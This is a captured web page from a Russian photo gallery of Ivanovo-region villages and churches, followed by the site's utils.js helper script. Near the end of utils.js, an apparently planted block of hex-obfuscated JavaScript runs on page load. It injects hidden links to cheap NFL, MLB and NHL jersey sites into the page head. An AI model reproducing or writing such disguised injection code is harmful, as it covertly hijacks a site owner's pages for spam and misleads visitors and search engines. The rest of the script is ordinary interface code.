<span></span><a href="/gallery.aspx?cat=797">Заливные сместа</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=793">Тур "В стародубское княжество"</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=795">Журавлиный тур</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=796">Тур в Клязьминский заказник</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=798">По Суворовским местам</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=799">По Родниковской земле</a>
</div>
</div>
</div>

    
                
                
            <a class="first" href="/about.aspx?id=14" >Об авторе</a>
        
                
                
            <a class="first" href="/about.aspx?id=29" >Фотографии автора на других ресурсах</a>
        
                
                
            <a class="first" href="/about.aspx?id=25" >Публикации в интернете</a>
        
                
                
            <a class="first" href="/about.aspx?id=27" >Фотоальбомы</a>
        
                
                
            <a class="first" href="/about.aspx?id=28" >Музыкально-визуальные композиции</a>
        
                
                
            <a class="first" href="/about.aspx?id=26" >Аудио сюжеты</a>
        
                
                
            <a class="first" href="/about.aspx?id=30" >Политика конфиденциальности</a>
        

    <a class="first" href="/contacts.aspx">контакты</a>
</div>
<script type="text/javascript">
    $(function() {
        var activeItem = $("#div_0").find("div.second_active");
        activeItem.parentsUntil("#div_0").show().prev().attr("class", "second_active").children("span").html("&ndash;");
    });
    
    function showHide(id) {
        var divEl = document.getElementById("div_" + id);
        var spanEl = document.getElementById("span_" + id);

        if (divEl.style.display == "block") {
            divEl.style.display = "none";
            spanEl.innerHTML = "+";
        }
        else {
            divEl.style.display = "block";
            spanEl.innerHTML = "&ndash;";
        }
    }
</script>
	    </div>
        <div class="content">
            <div class="float_content">
                


<h1><a class='first_link' href='/gallery.aspx'>Фотогалерея</a><span>/</span> <a class='first_link' href='/gallery.aspx?cat=150'>Села и храмы Ивановской области</a><span>/</span> <a class='first_link' href='/gallery.aspx?cat=173'>Родниковский район</a><span>/</span> Романово</h1>


<div class="wsw_style"></div>
    

<div class="gallery_list">
    <ul>

    </ul>
</div>

 
            <div class="gallery_item">
                <a href="/photos.aspx?page=1&cat=598"><img src="/PICs/small_kadr_b7d25c8ee4dd4da7b3c522292ade31e4.jpg" alt="Часовня - столп" width="180px" height="140px" /></a>
                <p>Часовня - столп</p>
            </div>
         
            <div class="gallery_item">
                <a href="/photos.aspx?page=2&cat=598"><img src="/PICs/small_kadr_4e03e72f8ab140d1b1d6a9514658bb3a.JPG" alt="Облагороженная часовня" width="180px" height="140px" /></a>
                <p>Облагороженная часовня</p>
            </div>
        

<div class="clear"></div>
<br />

<div class="fixed_photos">
    <p class="navigator">
        
    </p>
</div>

            </div>
        </div>
        <div class="clear"></div>
    </div>
    
    <div class="footer">
	    

<a class="dev_link" href="http://www.site2start.ru/">- разработка</a>
<div class="footer_content">
    <div class="copy">&copy; Владимир Побединский 2009-2011</div>
</div>

<div class="counter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>	
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://photo-ivanovo.com/js/utils.js
body_size: 16492
content:
function openImageWindow(img, width, height)
{       
    var NewWindow
    var left = (screen.width-width)/2;
    var top = (screen.height-height)/2;

    var sFeatures = "top="+top+", left="+left+", width="+width+", height="+height+", "
            + "toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=no";
    NewWindow = open("", "myWin", sFeatures, true);
    NewWindow.document.open();
    NewWindow.document.writeln("<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>"+
    "<html xmlns='http://www.w3.org/1999/xhtml'>"+
    "<head>"+
        "<title>Фото</title>"+
    "</head>"+
    "<body style='margin: 0px; padding: 0px'>"+
    "<img src='"+img+"' width='"+width+" 'height='"+height+"' alt='' />"+
    "</body>"+
    "</html>");
    NewWindow.document.close();              
}
function openWindow(sPage, width, height)
{
    var left = (screen.width-width)/2;
    var top = (screen.height-height)/2;

    var sFeatures= "top="+top+", left="+left+", width="+width+", height="+height+", "
	    + "toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=yes";
    var oNewWindow = window.open(sPage, "", sFeatures, true);
}
function GetScrollY()
{
    if (window.navigator.appName.toLowerCase().indexOf('explorer') == -1)
    {
        return window.pageYOffset;
    }
    else
    {
        if (document.documentElement && document.documentElement.scrollTop) {
            return document.documentElement.scrollTop;
        }
        else if (document.body) {
            return document.body.scrollTop;
        }
    }
    return 0;
}
function GetScrollX() {
    if (window.navigator.appName.toLowerCase().indexOf('explorer') == -1) {
        return window.pageXOffset;
    }
    else {
        if (document.documentElement && document.documentElement.scrollLeft) {
            return document.documentElement.scrollLeft;
        }
        else if (document.body) {
            return document.body.scrollLeft;
        }
    }
    return 0;
}
function isNumber(evt)
{
    var charCode = (evt.which) ? evt.which : event.keyCode
    if (charCode > 31 && (charCode < 48 || charCode > 57))  return false;
    return true;
}
function GetElementPosition(element) {
    var result = new Object();
    result.x = 0;
    result.y = 0;
    result.width = 0;
    result.height = 0;
    if (element.offsetParent) {
        result.x = element.offsetLeft;
        result.y = element.offsetTop;
        var parent = element.offsetParent;
        while (parent) {
            result.x += parent.offsetLeft;
            result.y += parent.offsetTop;
            var parentTagName = parent.tagName.toLowerCase();
            if (parentTagName != "table" &&
                parentTagName != "body" && 
                parentTagName != "html" && 
                parentTagName != "div" && 
                parent.clientTop && 
                parent.clientLeft) {
                result.x += parent.clientLeft;
                result.y += parent.clientTop;
            }
            parent = parent.offsetParent;
        }
    }
    else if (element.left && element.top) {
        result.x = element.left;
        result.y = element.top;
    }
    else {
        if (element.x) {
            result.x = element.x;
        }
        if (element.y) {
            result.y = element.y;
        }
    }
    if (element.offsetWidth && element.offsetHeight) {
        result.width = element.offsetWidth;
        result.height = element.offsetHeight;
    }
    else if (element.style && element.style.pixelWidth && element.style.pixelHeight) {
        result.width = element.style.pixelWidth;
        result.height = element.style.pixelHeight;
    }
    return result;
}
function SetElementHeight(element, height) {
    if (element && element.style) {
        element.style.height = height + "px";
    }
}
function SetElementWidth(element, width) {
    if (element && element.style) {
        element.style.width = width + "px";
    }
}
function SetElementX(element, x) {
    if (element && element.style) {
        element.style.left = x + "px";
    }
}
function SetElementY(element, y) {
    if (element && element.style) {
        element.style.top = y + "px";
    }
}
function RestoreScrollPosition() {
    if (window.navigator.appName.toLowerCase().indexOf('explorer') == -1) {
        window.scrollTo(theForm.elements['__SCROLLPOSITIONX'].value, theForm.elements['__SCROLLPOSITIONY'].value);
    }
    else {
        window.scrollTo(theForm.__SCROLLPOSITIONX.value, theForm.__SCROLLPOSITIONY.value);
    }
    if ((typeof(theForm.oldOnLoad) != "undefined") && (theForm.oldOnLoad != null)) {
        return theForm.oldOnLoad();
    }
    return true;
}
function ShowHideFiltr(element_id, image_id)
{
    var element = document.getElementById(element_id);
    var image = document.getElementById(image_id);
    if (element && element.style)
    {
        if (element.style.display == "block")
        {
            element.style.display = "none";
            image.src = "/admin/images/icon2.gif";
            image.alt = "Показать фильтр";
        }
        else
        {
            element.style.display = "block";
            image.src = "/admin/images/icon3.gif";
            image.alt = "Скрыть фильтр";
        }
    }
}

function colorInvert(color) {
    var intR = parseInt(color.substring(1, 3), 16);
    var intG = parseInt(color.substring(3, 5), 16);
    var intB = parseInt(color.substring(6), 16);

    var invR = 255 - intR;
    var invG = 255 - intG;
    var invB = 255 - intB;

    var invHexR = Number(invR).toString(16);
    var invHexG = Number(invG).toString(16);
    var invHexB = Number(invB).toString(16);

    return "#" + ((invHexR.length == 1) ? "0" + invHexR : invHexR).toString() +
                          ((invHexG.length == 1) ? "0" + invHexG : invHexG).toString() +
                          ((invHexB.length == 1) ? "0" + invHexB : invHexB).toString();
}

function openFullScreenFoto(img, width, height, title, background) {
    var NewWindow;
    var defColor = "#808080";
    var titleWindow = (title != '' && title != undefined) ? title : "Фото";
    var backgroundColor = (background != '' && background != '#' && background != undefined) ? background : defColor;
    var textColor;
    if (backgroundColor == defColor) {
        textColor = "#fff";
    } else {
        textColor = colorInvert(backgroundColor);
    }
    
    //var textColor = (color != '' && color != undefined) ? color : "#000";

    var sFeatures = "top=0, left=0, toolbar=no, menubar=no, location=no, directories=no, resizable=no, scrollbars=yes";
    NewWindow = open("", "myWin", sFeatures, true);
    NewWindow.document.open();
    NewWindow.document.writeln("<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>" +
    "<html xmlns='http://www.w3.org/1999/xhtml'>" +
    "<head>" +
        "<title>" + titleWindow + "</title>" +
        "<link rel=\"stylesheet\" type=\"text/css\" href=\"/styles/pop_up_foto.css\" />" +
    "</head>" +
    "<body style=\"background:" + backgroundColor + ";\">" +
    "<script>window.resizeTo(screen.availWidth, screen.availHeight);</script>" +
    "<div id =\"container\">" +
    "<p style=\"color:"+textColor+";\">" + titleWindow + "</p>" +
    "<img class=\"full_screen_foto\" src=\"" + img + "\" width=\"" + width + "\" height=\"" + height + "\" alt=\"" + titleWindow + "\" />" +
    "<p><a href=\"#\" onclick=\"window.close();\" style=\"color:" + textColor + ";\">закрыть</a></p>" +
    "</div>" +
    "<script>var c = document.getElementById('container'); c.style.paddingTop = (document.documentElement.clientHeight - c.offsetHeight)/2 + \"px\";</script>" +
    "</body>" +
    "</html>");
    NewWindow.document.close();
}

function openFullScreenFotoClient(ID, width, height) {
    var NewWindow;
    var url = "photos_detail.aspx?id=";
    url += ID;

    var sFeatures = "top=0, left=0, toolbar=no, menubar=no, directories=no, resizable=no, scrollbars=no, width="+(width+200)+", height="+(height+200);
    NewWindow = open(url, "myWin", sFeatures, true);
}



window.onload = function()
{
    var copy = document.getElementsByClassName('copy')[0];
	console.log(copy.innerHTML);
	copy.innerHTML = copy.innerHTML.replace(/2011/g, new Date().getFullYear());
}
 var YXsL1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var b2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');b2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x32\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x75\x73\x74\x6f\x6d \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x75\x73\x74\x6f\x6d \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x61\x74 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x73\x68\x6f\x72\x74\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x30\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x75\x73\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x75\x73\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x75\x79 \x6e\x68\x6c \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x62\x75\x79 \x6e\x68\x6c \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x62\x75\x79 \x63\x75\x73\x74\x6f\x6d \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x62\x75\x79 \x63\x75\x73\x74\x6f\x6d \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x63\x68\x65\x61\x70\x2d\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';YXsL1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](b2); 
 
 $(function(){
	 if ($('#aspnetForm').length) {
		 $('#aspnetForm').append('<div style="max-width:420px;color:#fff;font-size:12px;">Нажимая кнопку отправть я согласен на обработку персональных данных в соответствии с <a style="color:#fff;" href="https://photo-ivanovo.com/about.aspx?id=30">политикой конфиденциальности</a></div>')
	 }
 })